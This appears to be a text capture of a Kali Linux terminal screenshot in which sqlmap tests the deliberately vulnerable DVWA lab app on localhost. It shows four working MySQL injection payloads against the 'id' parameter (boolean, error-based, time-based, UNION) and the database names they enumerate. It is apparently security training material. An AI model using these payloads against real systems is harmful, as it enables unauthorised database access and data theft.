 root@kali: ~
File Edit View Search Terminal Help
[12:32:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[12:32:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[12:32:14] [INFO] fetching database names
available databases [5]:
[*] dvwa
[*] dvwa1
[*] information_schema
[*] mysql
[*] performance_schema

[12:32:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'

[*] shutting down at 12:32:14

root@kali:~# sqlmap -r request -D dvwa --dbs